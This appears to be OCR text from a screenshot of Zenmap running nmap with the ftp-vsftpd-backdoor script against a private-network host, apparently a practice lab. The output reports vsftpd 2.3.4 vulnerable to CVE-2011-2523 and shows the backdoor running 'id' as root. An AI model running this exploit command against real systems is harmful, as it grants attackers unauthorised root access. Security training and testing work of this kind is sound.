 Applications Places Zenmap Thu 19:23
Zenmap
can Tools Profile Help
arget: 192.168.0.10 Profile: backdoor Scan
ommand: nmap -sV -T4 -O -A -v --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
nmap -sV -T4 -O -A -v --script ftp-vsftpd-backdoor 192.168.0.10
OS Host
192.168.0.10
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
| https://github.com/rapid7/metasploit-framework/blob/
Filter Hosts